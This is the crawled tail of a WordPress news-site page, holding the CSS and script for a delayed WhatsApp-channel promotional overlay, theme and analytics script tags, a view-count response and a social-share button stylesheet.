    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 692425b909103
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42672738\",\"post\":\"90848\",\"tz\":\"1\",\"srv\":\"prnigeria.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "42672738", "90848" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[90848]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: prnigeria.com @ 2025-11-24 10:30:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -467
content:
{"90848":3456}

--- FILE ---
content_type: text/css
request_url: https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css
body_size: 137
content:
@media all {
    a, a:hover, a:visited {
        text-decoration: none;
    }
    a, a:visited {
        opacity: 1;
        transition: color .25s, background .25s, opacity .25s;
    }
    a:active, a:focus {
        outline: 0;
    }
    a, a:visited {
        color: #0be6af;
    }
    a, div {
        margin: 0;
        padding: 0;
        border: 0;
        font-size: 100%;
        vertical-align: baseline;
    }
}

a, a:visited {
    color: #000;
}

.sgsssb-social {
    width: min-content;
    background: transparent !important;
    animation: 5s infinite shaker;
    transform-origin: 50% 50%;
}

.sgsssb-social .sgsssb-link:hover {
    opacity: 50%;
}

@media screen and (min-width: 851px) {
    .sgsssb-social {
        position: fixed;
        left: 0;
        top: 250px;
        top: calc(50% - 250px);
        text-align: center;
        padding: 2px 2px 0;
        margin: auto;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 22px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media screen and (max-width: 850px) {
    .sgsssb-social {
        position: fixed;
        bottom: 250px;
        left: 0;
        text-align: center;
        padding: 2px;
        margin: auto;
        height: auto;
        top: unset;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 18px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media print {
    .sgsssb-social {
        display: none;
    }
}

@media screen and (min-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 25px;
    }
    .sgsssb-social {
        top: 190px;
    }
}

@media screen and (max-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 40px;
    }
    .sgsssb-social {
        width: 100vw;
        background: #fff !important;
        bottom: 0;
    }
}

@keyframes shaker {
    0% { transform: translate(0, 0); }
    1.78571% { transform: translate(5px, 0); }
    3.57143% { transform: translate(0, 0); }
    5.35714% { transform: translate(5px, 0); }
    7.14286% { transform: translate(0, 0); }
    8.92857% { transform: translate(5px, 0); }
    10.71429% { transform: translate(0, 0); }
    100% { transform: translate(0, 0); }
}
